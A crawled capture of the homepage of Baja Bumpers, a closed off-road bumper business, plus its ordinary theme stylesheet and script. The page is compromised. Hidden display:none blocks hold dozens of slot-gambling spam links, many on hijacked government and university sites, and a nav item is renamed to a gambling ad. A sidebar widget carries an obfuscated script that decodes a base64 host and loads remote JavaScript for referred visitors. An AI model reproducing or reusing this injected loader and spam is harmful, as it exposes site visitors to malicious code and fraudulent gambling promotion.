

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bajabumpers.com/
body_size: 5729
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
	<title></title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="description" content="Race quality bumpers and accessories for your truck or SUV." />
	<meta name="keywords" content="bumper, bumpers, baja bumpers, tube bumpers, off-road accessories" />
	<meta name="robots" content="index, follow, noarchive" />
	<meta http-equiv="CACHE-CONTROL" content="NO-CACHE" />
	<meta http-equiv="Pragma" content="no-cache" />

	<link rel="stylesheet" href="http://bajabumpers.com/wp-content/themes/bajabumpers/style.css?12302008" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Baja Bumpers RSS Feed" href="http://bajabumpers.com/feed/" />
	<link rel="pingback" href="http://bajabumpers.com/xmlrpc.php" />
	<style type="text/css">
	#header {
		background-image:url(http://bajabumpers.com/wp-content/themes/bajabumpers/images/header.jpg);
	}
	#title h1 {
		padding-top:70px;
	}
	</style>
	<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/bajabumpers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/prototype/1.7.1.0/prototype.js?ver=1.7.1'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/scriptaculous.js?ver=1.9.0'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/effects.js?ver=1.9.0'></script>
<link rel='https://api.w.org/' href='http://bajabumpers.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://bajabumpers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://bajabumpers.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="http://bajabumpers.com/" />
<link rel='shortlink' href='http://bajabumpers.com/' />
<link rel="alternate" type="application/json+oembed" href="http://bajabumpers.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbajabumpers.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://bajabumpers.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbajabumpers.com%2F&#038;format=xml" />
</head>
<body>
<div id="header">
	<div id="title">
		<h1><a href="http://bajabumpers.com/" title="Baja Bumpers: Race quality tube bumpers and off-road accessories"><span>Baja</span>Bumpers</a></h1>
		<h2><a href="http://bajabumpers.com/">Race quality tube bumpers and off-road accessories</a></h2>
	</div>
<div class="menu"><ul><li class="current_page_item"><a href="http://bajabumpers.com/">Home</a></li><li class="page_item page-item-273"><a href="http://bajabumpers.com/dealers-only/">Dealers Only</a></li><li class="page_item page-item-12"><a href="http://bajabumpers.com/bajabumpers/">Baja Bumpers</a></li><li class="page_item page-item-4"><a href="http://bajabumpers.com/about/">About</a></li><li class="page_item page-item-8"><a href="http://bajabumpers.com/products/">Product Info</a></li><li class="page_item page-item-51"><a href="http://bajabumpers.com/price-list/">TERATAI PUTIH: Game Slot Online Gacor Mudah Maxwin Link slot777</a></li><li class="page_item page-item-11"><a href="http://bajabumpers.com/news/">News</a></li><li class="page_item page-item-3"><a href="http://bajabumpers.com/contact/">Contact</a></li><li class="page_item page-item-29"><a href="http://bajabumpers.com/howto/">How-to</a></li><li class="page_item page-item-6"><a href="http://bajabumpers.com/gallery/">Gallery</a></li></ul></div></div>
	<div id="content">
		<div id="left_col">
						<div class="post" id="post-347">
				<h2>
					BAJA BUMPERS IS CLOSED									</h2>
				<div class="entry">
					<p>Well here it is in a nutshell, we are closing Baja Bumpers not because business has been bad but because God has called us to the missions field in Baja, Mexico to work at Rancho Sordo Mudo, a deaf school for children.  It has been a great ride, our customers have been wonderful to work with and we consider you all friends ADIOS AMIGOS!!!</p>
<div style="display: none;"><a href="https://blog.routelink.net.id/wp-includes/js/uploads/">situs zeus379</a><br />
<a href="https://gugustugas.riau.go.id/depan/images/thailand/">slot thailand</a><br />
<a href="https://ketapang.serdangbedagaikab.go.id/wp-includes/js/thai/">slot server thailand</a><br />
<a href="https://www.ust.ac.id/wp-includes/js/qris/">slot qris</a><br />
<a href="https://dekranasda.solokkab.go.id/assetsBeranda/scss/uploads/?level=zeus379">https://dekranasda.solokkab.go.id/assetsBeranda/scss/uploads/?level=zeus379</a><br />
<a href="https://puskesmas-jati.kuduskab.go.id/wp-includes/js/uploads/">slot gacor maxwin</a><br />
<a href="https://simbok.anambaskab.go.id/storage/post/uploads/">zeus379</a><br />
<a href="https://gugustugas.riau.go.id/uploads/jepang/">slot jepang</a><br />
<a href="https://bappeda.sintang.go.id/wp-content/upgrade/">slot server jepang</a><br />
<a href="https://ketapang.serdangbedagaikab.go.id/wp-content/upgrade/demo/">slot demo</a><br />
<a href="https://gugustugas.riau.go.id/js/dana/">slot dana</a><br />
<a href="https://gugustugas.riau.go.id/depan/js/sgacor/">slot gacor</a><br />
<a href="https://bappeda.sintang.go.id/wp-content/plugins/demo/">demo slot</a><br />
<a href="https://jurnal.unisa.ac.id/files/uploads/">slot maxwin</a><br />
<a href="https://gugustugas.riau.go.id/depan/uploads/">slot gacor 4d</a><br />
<a href="https://ketapang.serdangbedagaikab.go.id/wp-content/uploads/-/?level=padi188">https://ketapang.serdangbedagaikab.go.id/wp-content/uploads/-/?level=padi188</a></div>
<div style="display: none;"><a href="https://vm-opal.multimediatechnology.at/slot-88/">situs slot gacor</a><br />
<a href="https://celing.uncoma.edu.ar/index.php/2024/06/07/login-slot88">link slot777 gacor</a><br />
<a href="https://adsstar.in/66kbet-slot">judi slot gacor server luar negeri</a><br />
<a href="https://fiscae.fr/actualites/888slot/">Masuk slot gacor 777 link slot gacor maxwin</a><br />
<a href="https://fmangado.es/estudio/slot777">situs slot gacor 4D link slot777</a><br />
<a href="https://heroeslug.cn/tag/terataiputih-slot">situs judi slot gacor mudah maxwin</a><br />
<a href="https://terataiputih76.com/">sLink Slot Gacor 777</a></div>
<div style="display: none;"><a href="https://books.top/?level=1win/">situs slot gacor</a><br />
<a href="https://books.top/?level=1XBET/">1XBET</a><br />
<a href="https://books.top/?level=ying77/">ying77</a><br />
<a href="https://kashaneh.ca">slot server thailand</a><br />
<a href="https://lmakgallery.com/">slot gacor server thailand</a><br />
<a href="https://lmakgallery.com/">slot gacor server thailand</a><br />
<a href="https://sigmasoft.top/">SIGMATOTO</a><br />
<a href="http://jasabacklink.buzz/ORAB/">link alternatif slot gacor</a><br />
<a href="https://automa.ro/2024/06/14/sigma-toto/">https://automa.ro/2024/06/14/sigma-toto/</a></div>
<div style="display: none;"><a href="https://superachadinhos.com.br"><b>kumpulan slot gacor<b></b></b></a><br />
<a href="https://cadugi.com"><b>kumpulan slot gacor<b></b></b></a><br />
<a href="https://303news.site"><b>Link Slot Gacor<b></b></b></a></div>
<div style="width:1px;height:1px;overflow:hidden">
<a href="https://support.terataiputih76.com/">Link slot gacor mahjong situs terataiputih</a><br />
<a href="https://link-gacor-wap.terataiputih76.com/">terataiputih Slot Gacor Mahjong Ways</a><br />
<a href="https://mainjaro88.com/">terataiputih slot</a><br />
<a href="https://king.mainjaro88.com/">link gacor mahjong slot</a><br />
<a href="https://staging.infonews88.com/">slot gacor</a><br />
<a href="https://infonews88.com/">slot gacor situs terataiputih</a><br />
<a href="https://infonews88.com/">teratai slot</a></p>
<p><a href="https://infonews88.com/amp" rel="dofollow">situs slot gacor mahjong</a><br />
<a href="https://infonews88.com/teratai4d/" rel="dofollow">Link slot gacor mahjong ways</a><br />
<a href="https://infonews88.com/category/uncategorized/" rel="dofollow">Slot online gacor pg soft</a><br />
<a href="https://infonews88.com/mahjong">Link gacor mahjong</a><br />
<a href="https://infonews88.com/wp-content/uploads/super/" rel="dofollow">link gacor mahjong ways</a><br />
<a href="https://laundry.vtlabs.dev/">slot gacor mahjong</a><br />
<a href="https://bestwebsitestore.com/amp/">TERATAI PUTIH:Link gacor mahjong mudah menang</a><br />
<a href="https://www.google.com/amp/s/vm-opal.multimediatechnology.at/slot-88/">situs slot gacor</a><br />
<a href="https://www.google.com/amp/s/adsstar.in/66kbet-slot">judi slot gacor server luar negeri</a><br />
<a href="https://www.google.com/amp/s/adsstar.in/login-terataislot/">Masuk slot gacor 777 link slot gacor maxwin</a><br />
<a href="https://www.google.com/amp/s/fmangado.es/estudio/slot777">situs slot gacor 4D link slot777</a><br />
<a href="https://www.google.com/amp/s/heroeslug.cn/tag/terataiputih-slot">situs judi slot gacor mudah maxwin</a><br />
<a href="https://rtp-teratai-slot.terataiputih76.com/" rel="dofollow">situs pragmatic88</a><br />
<a href="https://heylink.me/terataiputih.login" rel="dofollow">situs texas88</a><br />
<a href="https://heylink.me/terataiputih.com/" rel="dofollow">Link slot gacor</a><br />
<a href="https://laundry.vtlabs.dev/amp" rel="dofollow">situs slot gacor mahjong</a><br />
<a href="https://infonews88.com/amp" rel="dofollow">situs bigsloto</a><br />
<a href="https://infonews88.com/amp" rel="dofollow">terataiputih slot</a><br />
<a href="https://infonews88.com/amp" rel="dofollow">teratai slot</a><br />
<a href="https://heylink.me/terataiputih.login" rel="dofollow">Link slot gacor</a><br />
<a href="https://heylink.me/terataiputih.com/" rel="dofollow">Link Terataiputih Slot</a><br />
<a href="https://heylink.me/terataiputih.com/" rel="dofollow">Login Terataiputih Slot</a><br />
<a href="https://teratai-slot.mainjaro88.com/" rel="dofollow">Link slot gacor terataiputih</a>
</div>
<div style="display:none;">
<a href="https://www.smtgroup.com.my/">Slot Gacor</a><br />
<a href="https://www.idrhokiv28.com/">IDRHOKI</a><br />
<a href="https://www.idrhokiv29.com/">IDRHOKI</a><br />
<a href="https://annarborwomensrugby.com/">Slot Pulsa</a><br />
<a href="https://deliciousyarns.com/">Slot dana</a><br />
<a href="https://suejus.com/">Slot demo</a><br />
<a href="https://denledamtrancaocap.com/">Slot Online</a><br />
<a href="https://knuckleupmartialarts.com">Slot gacor</a><br />
<a href="https://fullcoursemeal.com">Slot 777</a><br />
<a href="https://rumahkostmedan.com">kost premium medan</a><br />
<a href="https://globalportcargo.com">Jasa import china medan</a>
</div>
<div style="display: none;">
<p><a style="display:none;" href="https://heylink.me/sewutoto/">sewutoto</a></p>
<p><a style="display:none;" href="https://linklist.bio/sewutoto/">sewutoto</a></p>
<p><a style="display:none;" href="https://heylink.me/acuantoto/">acuantoto</a></p>
<p><a style="display:none;" href="https://linklist.bio/acuantoto/">acuantoto</a></p>
<p><a style="display:none;" href="https://linklist.bio/demoslot/">slot demo</a></p>
<p><a style="display:none;" href="https://linkr.bio/sewutoto88">sewutoto</a></p>
</div>
									</div>
			</div>
					</div>
			<div id="sidebar">
		<ul>
<li id="search-2" class="widget widget_search">		<h3>Search</h3>
		<form id="form1" method="get" action="http://bajabumpers.com/">
			<fieldset>
				<input name="s" type="text" id="s" value="" />
				<div class="submit">
					<input name="submit" type="submit" id="searchsubmit" value="Search" />
				</div>
			</fieldset>
		</form>
</li>
<li id="categories-315044201" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
		<ul>
	<li class="cat-item cat-item-6"><a href="http://bajabumpers.com/category/how-to/" >How To</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://bajabumpers.com/category/news/" >News</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://bajabumpers.com/category/products/" >Products</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://bajabumpers.com/category/tube-bumpers/" >Tube Bumpers</a>
</li>
		</ul>
</li>
<li id="text-315044202" class="widget widget_text"><h2 class="widgettitle">Pay with Paypal</h2>
			<div class="textwidget"><a href="#" style="position:relative;" title="Find out more about Paypal, or enter an amount below and click 'Pay with Paypal' to send us a payment." onclick="window.open('https://www.paypal.com/us/cgi-bin/webscr?cmd=xpt/cps/popup/OLCWhatIsPayPal-outside','olcwhatispaypal','toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=yes, width=400, height=350'); return false;"><img  src="https://www.paypal.com/en_US/i/bnr/vertical_solution_PPeCheck.gif" border="0" alt="Solution Graphics" /></a>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post">
	<fieldset>
		<input type="hidden" name="cmd" value="_xclick" />
		<input type="hidden" name="business" value="paypal@bajabumpers.com" />
		<input type="hidden" name="item_name" value="Baja Bumper" />
		<input type="hidden" name="item_number" value="" />
		Amount to send:<input type="text" name="amount" id="paypal_amount" value="" />
		<input type="hidden" name="no_shipping" value="2" />
		<input type="hidden" name="no_note" value="1" />
		<input type="hidden" name="currency_code" value="USD" />
		<input type="hidden" name="bn" value="IC_Sample" />
		<div class="submit">
			<input type="submit" name="submit" value="Pay with Paypal" />
		</div>
		<img alt="" src="https://www.paypal.com/en_US/i/scr/pixel.gif" width="1" height="1" />
	</fieldset>
</form>
</div>
		</li>
<li id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>
		</ul>
	</div><!-- end sidebar -->
		<div style="clear: both;">&nbsp;</div>
	</div>
<div id="footer" class="small">
	<p>
		(c) 2007 Baja Bumpers. Site created and managed by <a href="http://xavisys.com">Xavisys</a>.<br />
		Baja Bumpers makes custom and pre-fabricated tube bumpers and other off-road accessories.<br />
		Powered by <a href="http://wordpress.org/">WordPress</a>.<br />
		<a href="http://bajabumpers.com/feed/">Entries (RSS)</a> and <a href="http://bajabumpers.com/comments/feed/">Comments (RSS)</a>.<br />
		<a href="http://validator.w3.org/check/referer" title="This page validates as XHTML 1.0 Strict"><img src="http://bajabumpers.com/wp-content/themes/bajabumpers/images/icons/xhtml_valid.png" alt="Valid XHTML" width="16" height="16" /></a>
		<a href="http://jigsaw.w3.org/css-validator/check/referer" title="This page validates as CSS"><img src="http://bajabumpers.com/wp-content/themes/bajabumpers/images/icons/css_valid.png" alt="Valid CSS" width="16" height="16" /></a>
		<!-- 28 queries. 0.262 seconds. -->
	</p>
</div>
<script type='text/javascript' src='http://bajabumpers.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://bajabumpers.com/wp-content/themes/bajabumpers/js/bajabumpers.js?ver=0.1'></script>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-1389217-2");
pageTracker._trackPageview();
} catch(err) {}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://bajabumpers.com/wp-content/themes/bajabumpers/style.css?12302008
body_size: 2010
content:
/*
Theme Name:BajaBumpers
Theme URI:http://BajaBumpers.com
Description:BajaBumpers
Version:0.1
Author:Aaron D. Campbell
Author URI:http://xavisys.com/blog/
*/

* {
	font-family:Arial, Helvetica, sans-serif;
	margin:0;
	padding:0;
}

body {
	background-color:#555555;
    background-image:url(images/bg.png);
	color:#444;
	font-size:82%;
	margin:20px 0;
}

h1,
h2,
h2 a,
h2 a:visited,
h2 a:active,
h3,
h4,
h5,
h6 {
	color:#000;
	font-weight:normal;
	text-decoration:none;
}

h2,
h3 {
	border-bottom:1px solid #DDD;
}

h2 {
	font-size:2.2em;
}

#sidebar h2,
h3 {
	font-size:1.3em;
	margin-top:.6em;
}

p,
ol,
ul,
blockquote {
	line-height:1.8em;
}

p {
	margin-top:.7em;
}

ul {
	list-style:none;
}

a {
	color:#E50;
}

a:hover {
	text-decoration:none;
}

a:visited,
a:active {
	color:#E60;
}

img {
	border:none;
}

.editlink,
.small {
	font-size:.8em;
}

.message {
	text-align:center;
}
.clear {
    clear:both;
}
.validation-advice {
	clear:both;
	color:#E50;
	margin-left:155px;
}

.alignright {
	float: right;
}

.alignleft {
	float: left
}

.navigation {
	display: block;
	text-align: center;
	margin-bottom: 20px;
}


/**********
 * Header *
 **********/

#header {
	background:#000 url(images/header.jpg) no-repeat left top;
	height:300px;
	margin:0 auto;
	position:relative;
	width:917px;
}

/*********
 * Title *
 *********/

#title {
	color:#FFF;
	padding-left:40px;
}

#title * {
	text-decoration:none;
}

#title h1 {
	font-size:2.8em;
	padding-top:70px;
}

#title h1 a {
	color:#FFF;
}

#title h1 a span{
	color:#C00;
	font-weight:bold;
}

#title h2 {
	border:none;
	font-size:1em;
/*	margin-left:25px;*/
}

#title h2 a {
	color:#EEE;
}

/**************
 * Navigation *
 **************/

.menu {
	bottom:0;
	left:5px;
	position:absolute;
}

.menu ul {
	list-style:none;
}

.menu li {
	float:left;
}

.menu a,
.menu a:active,
.menu a:visited {
	border-right:1px solid #DBDBDB;
	color:#FFF;
	display:block;
	height:25px;
	line-height:25px;
	padding:0 10px;
	text-align:center;
	text-transform:lowercase;
	text-decoration:none;
}
.menu a:hover {
	background-color:#000;
}
.menu li.current_page_item {
	background-color:#000;
}

.menu .first a {
	border:none;
}

/***********
 * Content *
 ***********/

#content {
	background:#FFF url(images/bottom.gif) no-repeat left bottom;
	margin:0 auto;
	padding:30px 35px 0 35px;
	width:847px;
}

#left_col {
	float:left;
	width:620px;
}

#sidebar {
	float:right;
	width:185px;
}

/**********
 * Footer *
 **********/
#footer {
	color:#CCC;
}

#footer p {
	text-align:center;
	line-height:1.5em;
}

#footer a {
	color:#DDD;
}

/*********
 * Posts *
 *********/
 .entry div {
     margin-top:1em;
 }
.entry img {
    margin:0 1em 1em 1em;
    border:2px solid #000;
}
.entry img.left {
    float:left;
    margin-left:0;
}
.entry img.right {
    float:right;
    margin-right:0;
}
.post_content {
	margin-bottom:.5em;
}

.postmetadata {
	background:url(images/bg_40.gif) repeat-x;
	border-bottom:1px solid #DDD;
	height:33px;
	margin:0 0 30px 0;
	padding:10px 15px 0 15px;
}

.postmetadata p {
	float:left;
}

.postmetadata .comments,
.commentlist .right {
	float:right;
}

.postmetadata a {
	color:#777;
}

span.date {
	float:right;
	margin-top:15px;
	vertical-align:bottom;
}

.commentlist li {
	padding:10px;
}

.commentlist li small {
	line-height:12px;
}

.commentlist .right {

}

.commentlist li p {
	line-height:18px;
	margin:0 0 6px 0;
}

.commentlist li.alt {
	background-color:#F8F8F8;
	border:1px solid #DDD;
	border-width:1px 0;
}

/*********
 * Forms *
 *********/
fieldset {
	color:#777;
	margin-top:15px;
	padding:10px;
}

.message,
fieldset,
input,
button,
fieldset textarea,
fieldset select {
	-moz-border-radius:0.5em;
	-khtml-border-radius:0.5em;
	border:1px solid #F5F5F5;
	border-left-color:#DDD;
	border-top-color:#DDD;
}

legend {
	color:#E50;
	font-weight:bold;
	padding:5px 10px;
}

input,
button,
fieldset textarea,
fieldset select {
	color:#777;
	font:90% Verdana;
	padding:4px;
	width:430px;
}

input.button {
}

option {
	padding:0 10px 0 5px;
}
fieldset label,
fieldset p.label {
	color:#777;
	text-align:right;
	width:145px;
}
fieldset label {
	float:left;
	margin:5px 0;
	margin-right:10px;
}

fieldset p {
	margin:0;
}
fieldset div {
	margin:5px 0;
	position:relative;
}
fieldset div div {
	margin:0;
}
fieldset p.label {
	left:0;
	position:absolute;
}

.radio {
	margin-left:160px;
}
.radio label,
.radio input {
	background:none;
	border:none;
	display:inline;
	float:none;
	vertical-align:middle;
	width:auto;
}
.radio div {
	clear:none;
	white-space:nowrap;
}

.submit,
#sidebar .submit {
	text-align:right;
}
.submit input,
#sidebar .submit input {
	background:#F9F9F9 url(images/bg_23.gif) repeat-x;
	border:1px solid #F5F5F5;
	border-left-color:#DDD;
	border-top-color:#DDD;
	cursor:pointer;
	padding:auto 21px;
	text-transform:lowercase;
	width:auto;
}

#sidebar input {
	border:1px solid #DDD;
	border-bottom-color:#F5F5F5;
	border-right-color:#F5F5F5;
	margin-top:5px;
	width:175px; /* width of sidebar -8 for padding and 2 for border */
}

#commentform textarea {
	width:100%;
}

#commentform fieldset,
#sidebar fieldset {
	border:none;
	margin:0 8px 0 0;
	padding:0;
}
/*****************************/


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://bajabumpers.com/wp-content/themes/bajabumpers/js/bajabumpers.js?ver=0.1
body_size: 511
content:
/*
	Handle: bajabumpers
	Version: 0.1
	Deps: scriptaculous-effects
	Enqueue: true
*/
Event.observe(window, 'load', page_load);
function page_load() {
	$$('.highlight').each(
		function (el) {
			el.visualEffect('Highlight', {startcolor:'#F28040', duration:2.5});
		}
	);
}
/*
\$('address_info').update('There has been an error looking up the customer info.').visualEffect('Highlight',{queue:'front'}).visualEffect('Fade',{queue:'end'});
$('csz').update('Valid address!').visualEffect('Highlight',{queue:'front'}).visualEffect('Fade',{queue:'end'});
ezd_www/js/check_address.js:76:                         $('csz').update(error).visualEffect('Highlight',{queue:'front'}).visualEffect('Fade',{queue:'end'});
ezd_www/js/check_address.js:81:                 $('csz').update('There has been an error checking the address.').visualEffect('Highlight',{queue:'front'}).visualEffect('Fade',{queue:'end'});
loansite_www/js/ccf.js:421:             new Effect.Highlight('message', {startcolor:'#E89B3E', duration:1.5});
ss_www/js/spendingsense.js:7:           new Effect.Highlight('message', {startcolor:'#8CB187', endcolor:'#FCFAEA', duration:1.5});

*/
